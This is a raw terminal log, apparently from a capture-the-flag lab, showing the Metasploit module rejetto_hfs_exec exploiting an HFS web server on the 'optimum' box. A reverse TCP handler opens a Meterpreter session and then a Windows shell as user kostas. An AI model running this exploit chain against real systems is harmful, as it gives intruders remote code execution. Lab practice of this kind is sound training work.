 msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Using URL: http://0.0.0.0:9001/pKSfeKjm5veBQO
[*] Local IP: http://192.168.1.171:9001/pKSfeKjm5veBQO
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
[*] Payload request received: /pKSfeKjm5veBQO
[*] Sending stage (175174 bytes) to 10.10.10.8
[*] Meterpreter session 1 opened (10.10.14.14:4444 → 10.10.10.8:49166) at 2021-01-06 14:34:11 +0100
[!] Tried to delete %TEMP%\fzxEFJgTbr.vbs, unknown result
[*] Server stopped.
meterpreter >
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 2788 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas
C:\Users\kostas\Desktop>